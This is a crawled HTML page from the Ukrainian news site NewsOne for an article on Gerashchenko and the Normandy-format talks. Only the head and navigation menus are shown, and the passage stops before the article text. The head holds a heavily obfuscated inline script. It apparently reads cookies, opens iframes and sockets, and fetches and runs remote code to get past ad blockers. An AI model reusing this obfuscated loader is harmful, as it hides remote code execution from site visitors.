

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html
body_size: 58939
content:
<!DOCTYPE html>
<html>
<head>
  <title>Геращенко: Минские переговоры будут зависеть от заседания "нормандской четверки" | NEWSONE</title>
  <meta name="description" content='Президенту РФ Владимиру Путину во время телефонных переговоров лидеров стран в "нормандском формате" будет уже не просто петь песню о "настамнет".' class="js-meta">
  <meta name="keywords" content="Украина, Донбасс, нормандская четверка, Ірина Геращенко, РФ, российские войска" class="js-meta">
  <meta name="news_keywords" content="Украина, Донбасс, нормандская четверка, Ірина Геращенко, РФ, российские войска" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html" class="js-meta">
  <link rel="amphtml" href="/amp/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content='Геращенко о переговорах "нормандской четверки": Путину будет непросто петь любимую песню о "настамнет"' class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content="" class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/230/23_main_big_img.jpeg" class="js-meta">
  <meta property="og:image:width" content="300" class="js-meta">
  <meta property="og:image:height" content="200" class="js-meta">
  <meta property="og:updated_time" content="1572720484" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 23023;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2257" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="/ru/news/politics/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/question-topic/">Вопрос в тему</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="about-channel/statut">Редакционный устав</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/kmef-2019.html">КМЭФ-2019</a>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="23023" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
